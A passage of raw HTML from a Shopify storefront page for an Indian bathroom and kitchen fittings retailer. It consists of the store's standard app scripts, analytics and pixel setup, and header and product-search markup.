              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":588183077084,"requestId":"1ada3986-c371-4ed5-ac10-1890461a9123-1768808580"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158860738780,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158860738780,"themeCityHash":"6329163775583357323","contentLanguage":"en","currency":"INR","eventMetadataId":"1ab50d33-5567-437f-86a4-a3d7b4eeb562"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":588183077084,"requestId":"1ada3986-c371-4ed5-ac10-1890461a9123-1768808580","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="158860738780"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled article article"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21429618376924__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.css?v=78704219196279423021768284492" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/why-installation-of-linear-shower-drain-best-for-bathroom" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21429618376924__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21429618376924__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.css?v=154075780278064190791768284536">
        <script src="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.js?v=126823967919178802061768284537" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/search-suggestions.aio.min.css?v=32635969286708758331768284559" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/135/assets/product-type-search.aio.min.css?v=156300767827164818741768284548" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/search-form.aio.min.js?v=146351620463277620011768284558" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
